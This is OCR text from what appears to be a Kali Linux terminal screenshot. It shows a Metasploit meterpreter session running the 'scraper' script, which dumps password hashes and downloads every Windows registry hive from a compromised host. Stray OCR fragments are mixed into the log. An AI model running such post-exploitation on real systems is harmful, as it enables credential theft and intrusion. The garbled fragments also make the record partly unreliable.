 Terminal
File Edit View Search Terminal Help
[-] The 'stdapi' extension has already been loaded.
meterpreter > run scraper
[*] New session on 192.168.2.104:445...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\WINDOWS\TEMP\dJvuwJSo.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\WINDOWS\TEMP\OKeAQlmb.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\WINDOWS\TEMP\zjobLHIO.reg)
[*]  Cleaning HKCC
KALI LINUX
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\WINDOWS\TEMP\hKjitTBJ.reg)
you are able to hear.
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\WINDOWS\TEMP\NlhoMNHW.reg)
[*]  Cleaning HKU
[*] Completed processing on 192.168.2.104:445...
meterpreter >